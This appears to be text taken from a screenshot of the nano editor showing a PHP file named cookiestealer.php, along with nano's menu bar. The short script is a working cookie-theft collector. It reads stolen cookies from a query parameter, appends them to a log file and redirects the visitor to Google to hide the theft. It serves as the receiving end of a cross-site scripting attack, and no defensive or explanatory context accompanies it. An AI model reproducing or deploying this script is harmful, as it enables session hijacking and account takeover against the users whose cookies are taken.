 GNU nano 2.8.7 File: cookiestealer.php
<?php
header ('Location:https://google.com');
$cookies = $_GET["c"];
$file = fopen('log.txt', 'a');
fwrite($file, $cookies . "\n\n");
?>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line